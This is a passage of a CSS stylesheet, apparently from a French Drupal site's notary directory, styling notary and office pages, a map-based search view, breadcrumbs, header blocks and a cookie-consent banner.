  padding-left: 0px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-heading a {
  font-size: 14px;
  line-height: 22px;
  font-weight: normal;
  color: #5f6273;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-heading a:hover, .page-node-type-notaires .region-content .detail-vae-map .panel-heading a:focus, .page-node-type-notaires .region-content .detail-vae-map .panel-heading a:active {
  color: #5f6273;
  text-decoration: none;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-heading a:after {
  font-size: 14px;
  content: "\e923";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: bold;
  display: inline-block;
  margin-left: 15px;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-heading a[aria-expanded=true]:after {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-body {
  padding: 0px;
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
  margin-bottom: 10px;
}
.page-node-type-notaires .region-content .group-header {
  padding-top: 1em;
  padding-bottom: 1em;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div {
  width: 100%;
}
@media (max-width: 600px) {
  .page-node-type-notaires .region-content .group-header .wrapper-node-title div {
    min-height: 64px;
    margin-left: 0;
  }
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) {
  position: relative;
  max-width: 178px;
  margin-top: 20px;
}
@media (max-width: 600px) {
  .page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) {
    display: none;
  }
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer {
  font-size: 34px;
  margin-top: -3px;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer .path1:before {
  content: "\e930";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer .path2:before {
  content: "\e931";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #5f6273;
  margin-left: -1em;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) a {
  color: #484e54;
  margin-right: 10px;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) a:hover {
  text-decoration: none;
}
.page-node-type-notaires .field--name-field-not-photo {
  float: left;
  margin-left: -146px;
}
@media (max-width: 600px) {
  .page-node-type-notaires .field--name-field-not-photo {
    margin-left: -70px;
    width: 60px;
    margin-top: 5px;
  }
}
.page-node-type-notaires .field--name-field-not-photo img {
  border-radius: 50%;
}
.page-node-type-notaires .group-header,
.page-node-type-notaires .block-views {
  margin-left: 146px;
}
@media (max-width: 600px) {
  .page-node-type-notaires .group-header,
  .page-node-type-notaires .block-views {
    margin-left: 65px;
  }
}
.page-node-type-notaires .field--name-node-title {
  margin-bottom: 1em;
  padding-bottom: 1em;
  border-bottom: 1px solid #ccc;
}
.page-node-type-notaires .field--name-node-title h1 {
  color: #215389;
}
@media (max-width: 600px) {
  .page-node-type-notaires .field--name-node-title h1 {
    margin-top: 0px;
    line-height: 30px;
  }
}
.page-node-type-notaires .field--name-field-etude-adresse {
  margin-bottom: 1em;
  padding-bottom: 1em;
}
.page-node-type-notaires .field--name-field-not-langues .field--item {
  display: inline;
}
.page-node-type-notaires .field--name-field-not-langues .field--item:after {
  content: ", ";
}
.page-node-type-notaires .field--name-field-not-langues .field--item:last-child:after {
  content: "";
}
.page-node-type-notaires #switch_anciens_notaires {
  color: inherit;
}
.page-node-type-notaires #anciens_notaires {
  margin-top: 1.5em;
}
.page-node-type-notaires .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: transparent;
}
.page-node-type-notaires .table > thead > tr > th,
.page-node-type-notaires .table > thead > tr > td,
.page-node-type-notaires .table > tbody > tr > th,
.page-node-type-notaires .table > tbody > tr > td,
.page-node-type-notaires .table > tfoot > tr > th,
.page-node-type-notaires .table > tfoot > tr > td {
  border-top: 0;
  padding: 0;
}
.page-node-type-notaires .table > tbody > tr > td {
  padding-bottom: 1em;
}
.page-node-type-notaires .table > tbody > tr > td:first-child {
  width: 33%;
  font-size: 13px;
}
.page-node-type-notaires .block-views-blocketudes-notaire-block-2 .glyphicon {
  vertical-align: middle;
  margin-left: 10px;
}

.page-node-type-etudes .region-content {
  color: #5f6273;
}
.page-node-type-etudes .region-content a {
  color: #71cfeb;
}
.page-node-type-etudes .region-content .field {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  line-height: 200%;
}
.page-node-type-etudes .region-content .field > div.field--label {
  width: 33%;
}
.page-node-type-etudes .region-content .field > div.field--label:after {
  content: " :";
}
.page-node-type-etudes .region-content .field > div.field--item {
  font-size: 14px;
}
.page-node-type-etudes .region-content .field > div.field--item p {
  display: inline;
  font-size: 14px;
}
.page-node-type-etudes .region-content .group-header {
  padding-top: 1em;
  padding-bottom: 1em;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div {
  width: 100%;
}
@media (max-width: 600px) {
  .page-node-type-etudes .region-content .group-header .wrapper-node-title div {
    min-height: 64px;
  }
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) {
  position: relative;
  max-width: 178px;
  margin-top: 5px;
}
@media (max-width: 600px) {
  .page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) {
    display: none;
  }
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer {
  font-size: 34px;
  margin-top: -3px;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer .path1:before {
  content: "\e930";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer .path2:before {
  content: "\e931";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #5f6273;
  margin-left: -1em;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) a {
  color: #484e54;
  margin-right: 10px;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) a:hover {
  text-decoration: none;
}
.page-node-type-etudes .field--name-node-title h2 {
  margin-top: 2px;
  font-size: 28px;
  font-weight: 700;
  line-height: 30px;
}
.page-node-type-etudes .field--name-field-etude-picto {
  float: left;
  margin-left: -146px;
}
@media (max-width: 600px) {
  .page-node-type-etudes .field--name-field-etude-picto {
    margin-left: -70px;
    width: 60px;
    margin-top: 5px;
  }
}
.page-node-type-etudes .field--name-field-etude-picto img {
  border-radius: 50%;
}
.page-node-type-etudes .group-header,
.page-node-type-etudes .block-views {
  margin-left: 146px;
}
@media (max-width: 600px) {
  .page-node-type-etudes .group-header {
    margin-left: 65px;
  }
}
@media (max-width: 600px) {
  .page-node-type-etudes .block-views {
    margin-left: 0px;
  }
}
.page-node-type-etudes .field--name-node-title {
  margin-bottom: 1em;
  padding-bottom: 1em;
  border-bottom: 1px solid #ccc;
}
.page-node-type-etudes .field--name-node-title h1 {
  color: #215389;
}
@media (max-width: 600px) {
  .page-node-type-etudes .field--name-node-title h1 {
    margin-top: 0px;
    line-height: 30px;
  }
}
.page-node-type-etudes .block-views-blocketude-map-block-2 {
  margin-top: 20px;
  border-top: 1px solid #ccc;
  margin-bottom: 1em;
}
@media (max-width: 768px) {
  .page-node-type-etudes .block-views-blocketude-map-block-2 {
    margin-left: 0px;
  }
}
.page-node-type-etudes .block-views-blocketude-map-block-2 .form-group {
  margin-bottom: 0;
}
.page-node-type-etudes #switch_anciens_notaires {
  color: inherit;
}
.page-node-type-etudes #anciens_notaires {
  margin-top: 1.5em;
}
.page-node-type-etudes .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: transparent;
}
.page-node-type-etudes .table > thead > tr > th,
.page-node-type-etudes .table > thead > tr > td,
.page-node-type-etudes .table > tbody > tr > th,
.page-node-type-etudes .table > tbody > tr > td,
.page-node-type-etudes .table > tfoot > tr > th,
.page-node-type-etudes .table > tfoot > tr > td {
  border-top: 0;
  padding: 0;
}
.page-node-type-etudes .table > tbody > tr > td {
  padding-bottom: 1em;
}
.page-node-type-etudes .table > tbody > tr > td:first-child {
  width: 33%;
  font-size: 13px;
}
.page-node-type-etudes .block-views-blocketudes-notaire-block-2 .glyphicon {
  vertical-align: middle;
  margin-left: 10px;
}
.page-node-type-etudes .view-notaires-etude {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.page-node-type-etudes .view-notaires-etude .view-header {
  width: 33%;
  -ms-flex-preferred-size: 30%;
      flex-basis: 30%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
.page-node-type-etudes .view-notaires-etude .view-header p {
  font-size: 14px;
  margin-top: 12px;
}
.page-node-type-etudes .views-field-field-etude-notaires .ds-2col-stacked > .group-left {
  width: 100%;
}
.page-node-type-etudes .views-field-field-etude-notaires .ds-2col-stacked > .group-left img {
  border-radius: 50%;
}
.page-node-type-etudes .views-field-field-etude-notaires .field-content > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
}
.page-node-type-etudes .views-field-field-etude-notaires .field-content > ul > li {
  list-style-type: none;
  margin-right: 10px;
}
.page-node-type-etudes .views-field-field-etude-notaires .field-content > ul > li:last-child {
  margin-right: inherit;
}
.page-node-type-etudes .views-field-field-etude-notaires .group-header,
.page-node-type-etudes .views-field-field-etude-notaires .field--name-node-title,
.page-node-type-etudes .views-field-field-etude-anciens-notaires .group-header,
.page-node-type-etudes .views-field-field-etude-anciens-notaires .field--name-node-title {
  border: 0;
  margin: 0;
  padding: 0;
}
.page-node-type-etudes #anciens_notaires a {
  font-size: 14px;
}
.page-node-type-etudes #block-views-block-notaire-dates-etude-block-1 .table-responsive table {
  margin-bottom: 0;
}

.view-annuaire.view-display-id-page_1 {
  min-height: 90vh;
}
.view-annuaire.view-display-id-page_1 .message_result {
  font-size: 20px;
  color: #0054a6;
  margin-bottom: 20px;
}
.view-annuaire.view-display-id-page_1 #map-sticky-sticky-wrapper {
  width: 50%;
  float: left;
}
@media (max-width: 768px) {
  .view-annuaire.view-display-id-page_1 #map-sticky-sticky-wrapper {
    width: 100%;
  }
}
.view-annuaire.view-display-id-page_1 > .view-content {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-top: 1px;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-row {
  padding: 0;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-field-not-photo {
  float: left;
  margin-right: 20px;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-field-not-photo img {
  border-radius: 50%;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-title-2 {
  color: #0054a6;
  font-weight: 700;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-title {
  color: #999;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-nid-1 {
  margin-top: 10px;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-nid-1 a {
  color: #71cfeb;
  text-decoration: underline;
}
@media (max-width: 768px) {
  .view-annuaire.view-display-id-page_1 > .view-content {
    width: 100%;
    padding-left: 0px;
  }
}

.path-annuaire .highlighted h1.page-header {
  width: 150px;
  text-align: left;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .path-annuaire .highlighted h1.page-header {
    width: 100%;
    text-align: left;
  }
}
@media (max-width: 992px) {
  .path-annuaire .highlighted h1.page-header {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .path-annuaire .sidebar-second {
    border: none;
  }
}

.geofield-google-map {
  max-height: 90vh !important;
}
.geofield-google-map .gm-style-iw {
  color: #5f6273;
}
.geofield-google-map .gm-style-iw strong {
  color: #0054a6;
}
.geofield-google-map .gm-style-iw a {
  text-decoration: underline;
  color: #71cfeb;
}
@media (max-width: 768px) {
  .geofield-google-map {
    max-height: 33vh !important;
  }
}

.ui-autocomplete.ui-menu .ui-menu-item-wrapper {
  padding: 0;
}
.ui-autocomplete.ui-menu .ui-menu-item-wrapper.ui-state-active {
  color: #333333;
}
.block-views-blocktaxonomy-term-leading-page-block-1 h2 {
  margin-top: 15px;
  margin-bottom: 10px;
  font-weight: bold;
}
.block-views-blocktaxonomy-term-leading-page-block-1 h2 a {
  font-size: 18px;
  color: #0054a6;
}
.block-views-blocktaxonomy-term-leading-page-block-1 .field--name-dynamic-block-fieldtaxonomy-term-terms-children-field a {
  font-size: 13px;
  color: #71cfeb;
  display: inline-block;
  margin-bottom: 7px;
}
.block-views-blocktaxonomy-term-leading-page-block-1 .view-content {
  margin: 0 -25px 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.block-views-blocktaxonomy-term-leading-page-block-1 .item {
  width: 33.3333333%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-bottom: 30px;
}
@media (max-width: 768px) {
  .block-views-blocktaxonomy-term-leading-page-block-1 .item {
    width: 48%;
  }
  .block-views-blocktaxonomy-term-leading-page-block-1 .item:nth-child(odd) {
    margin-right: 20px;
  }
}
@media (max-width: 600px) {
  .block-views-blocktaxonomy-term-leading-page-block-1 .item {
    width: 100%;
    margin-bottom: 10px;
    padding-right: 15px;
  }
  .block-views-blocktaxonomy-term-leading-page-block-1 .item:nth-child(odd) {
    margin-right: 0px;
  }
}

.path-taxonomy .field--name-description {
  margin-bottom: 55px;
  margin-top: 10px;
}
.path-taxonomy .field--name-description p, .path-taxonomy .field--name-description div {
  font-style: italic;
  font-size: 18px;
  line-height: 22px;
}
@media (max-width: 768px) {
  .path-taxonomy .field--name-description {
    margin-bottom: 20px;
  }
}

.highlighted {
  background: #0054a6;
  clear: both;
}
.highlighted .region-highlighted {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.highlighted .region-highlighted:before, .highlighted .region-highlighted:after {
  content: " ";
  display: table;
}
.highlighted .region-highlighted:after {
  clear: both;
}
@media (min-width: 768px) {
  .highlighted .region-highlighted {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .highlighted .region-highlighted {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .highlighted .region-highlighted {
    width: 1170px;
  }
}
.highlighted .region-highlighted {
  padding-top: 15px;
}
@media (max-width: 768px) {
  .highlighted .region-highlighted {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 15px;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-flow: wrap;
        flex-flow: wrap;
  }
}
.highlighted .breadcrumb {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) {
  .highlighted .breadcrumb {
    float: left;
    width: 75%;
  }
}
.highlighted .breadcrumb {
  padding-left: 0;
}
@media (max-width: 768px) {
  .highlighted .breadcrumb {
    padding-right: 0;
  }
}
.highlighted .breadcrumb {
  margin-bottom: 8px;
}
@media (max-width: 768px) {
  .highlighted .breadcrumb {
    padding: 8px 0 0 0;
  }
}
.highlighted #block-cinpsocialshareblock,
.highlighted #block-cinpsocialshareblock-3 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) {
  .highlighted #block-cinpsocialshareblock,
  .highlighted #block-cinpsocialshareblock-3 {
    float: left;
    width: 25%;
  }
}
.highlighted #block-cinpsocialshareblock,
.highlighted #block-cinpsocialshareblock-3 {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .highlighted #block-cinpsocialshareblock,
  .highlighted #block-cinpsocialshareblock-3 {
    padding-right: 0;
  }
}
@media (max-width: 992px) {
  .highlighted #block-cinpsocialshareblock,
  .highlighted #block-cinpsocialshareblock-3 {
    padding-left: 0;
  }
}
@media (max-width: 992px) and (max-width: 768px) {
  .highlighted #block-cinpsocialshareblock,
  .highlighted #block-cinpsocialshareblock-3 {
    padding-right: 0;
  }
}
.highlighted h1.page-header {
  clear: both;
  margin-bottom: 5px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  .highlighted h1.page-header {
    float: left;
    width: 75%;
  }
}
.highlighted h1.page-header {
  margin-top: 0;
  padding: 0;
  color: #FFFFFF;
}
@media (min-width: 768px) {
  .highlighted h1.page-header {
    padding: 0;
  }
}
@media (max-width: 768px) {
  .highlighted h1.page-header {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
  }
}
.highlighted .tabs {
  clear: both;
}
.highlighted .block-cinp-highlighted-block {
  clear: both;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  .highlighted .block-cinp-highlighted-block {
    float: left;
    width: 75%;
  }
}
.highlighted .block-cinp-highlighted-block {
  padding-left: 0;
}
@media (max-width: 768px) {
  .highlighted .block-cinp-highlighted-block {
    padding-right: 0;
  }
}
@media (min-width: 768px) {
  .highlighted .block-responsivefiltertrigger {
    display: none !important;
  }
}
.highlighted .block-responsivefiltertrigger {
  background: #FFFFFF;
  border-radius: 5px;
  width: 114px;
  height: 42px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.highlighted .block-responsivefiltertrigger h2 {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  margin-top: 0;
}
.highlighted .block-responsivefiltertrigger h2:after {
  content: "\e900";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  color: #5f6273;
  font-size: 10px;
  margin-left: 14px;
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}
.highlighted .block-responsivefiltertrigger.active h2:after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

@media (max-width: 768px) {
  .path-node .highlighted .region-highlighted {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.path-liste-communiques-de-presse .highlighted {
  margin-bottom: 15px;
}

.breadcrumb {
  padding: 0px 15px;
}
@media (max-width: 768px) {
  .breadcrumb {
    display: none !important;
  }
}
.breadcrumb li {
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
  display: inline;
}
.breadcrumb li a {
  color: #FFFFFF;
}
.breadcrumb li + li:before {
  content: "> ";
  color: #FFFFFF;
}
.breadcrumb li.active {
  color: #FFFFFF;
}

div#sliding-popup {
  background: #0054a6 !important;
  width: 100%;
  color: #fff;
}
div#sliding-popup .eu-cookie-compliance-banner button {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div#sliding-popup .eu-cookie-compliance-banner button:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
div#sliding-popup .eu-cookie-compliance-banner button {
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(45.8493801653, 109.0004132231, 163.5006198347);
}
div#sliding-popup .eu-cookie-compliance-banner .btn-close {
  position: relative;
  width: 1rem;
  height: 1rem;
  display: block;
  background: none;
  border: none;
}
div#sliding-popup .eu-cookie-compliance-banner .btn-close:before, div#sliding-popup .eu-cookie-compliance-banner .btn-close:after {
  position: absolute;
  top: 0;
  content: " ";
  height: 16px;
  width: 1px;
  background-color: #fff;
}
div#sliding-popup .eu-cookie-compliance-banner .btn-close:before {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
div#sliding-popup .eu-cookie-compliance-banner .btn-close:after {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
div#sliding-popup .eu-cookie-compliance-banner .btn-close:hover, div#sliding-popup .eu-cookie-compliance-banner .btn-close:focus, div#sliding-popup .eu-cookie-compliance-banner .btn-close:active {
  background: none;
  color: inherit;
  -webkit-transition: none;
  transition: none;
  text-decoration: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content {
  margin: 0 auto;
  max-width: none;
  display: inline-block;
  text-align: left;
}
@media (max-width: 1200px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content {
    width: 100%;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content.popup-opened {
  height: 50vh;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header {
  max-width: none;
  width: 1170px;
  margin-left: auto;
  margin-right: auto;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 1200px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header {
    max-width: 95%;
    width: 100%;
  }
}
@media (max-width: 992px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
@media (max-width: 768px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message {
  float: none;
  max-width: 100%;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message h2 {
  font-size: 18px;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message h2, div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message p {
  color: #fff;
}
@media (max-width: 992px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message {
    max-width: 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}
@media (max-width: 768px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message {
    max-width: 100%;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons {
  float: none;
  max-width: 100%;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons button {
  font-size: 14px;
  margin: 32px 0;
}
@media (max-width: 768px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons button {
    margin: 5px 10px;
    width: 100%;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons button + button {
  float: right;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons button.agree-button {
  margin-left: 10px;
}
@media (max-width: 1200px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons {
    max-width: 55%;
  }
}
@media (max-width: 992px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons {
    max-width: 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    max-width: 100%;
  }
}
@media (max-width: 768px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content {
  max-width: 100%;
  width: 100%;
  height: 390px;
  overflow: auto;
  display: none;
  color: #5f6273;
  background: -webkit-gradient(linear, left bottom, left top, from(#ffffff), to(rgb(238, 238, 236)));
  background: linear-gradient(to top, #ffffff 0%, rgb(238, 238, 236) 100%);
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories {
  float: none;
  width: 1170px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 1200px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories {
    width: 90%;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category {
  border-bottom: 1px solid #b2b2b2;
  padding: 10px 0;
  color: #5f6273;
  width: 100%;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category label, div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category p {
  color: #5f6273;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category input {
  margin: 0;
  height: auto;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category .eu-cookie-compliance-category-description .table-responsive {
  border: none;
  padding: 15px 0;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category .eu-cookie-compliance-category-description .table-responsive table.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category .eu-cookie-compliance-category-description .table-responsive table.table-striped > tbody > tr > td,
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category .eu-cookie-compliance-category-description .table-responsive table.table-striped > thead > tr > th {
  padding: 0 5px;
}
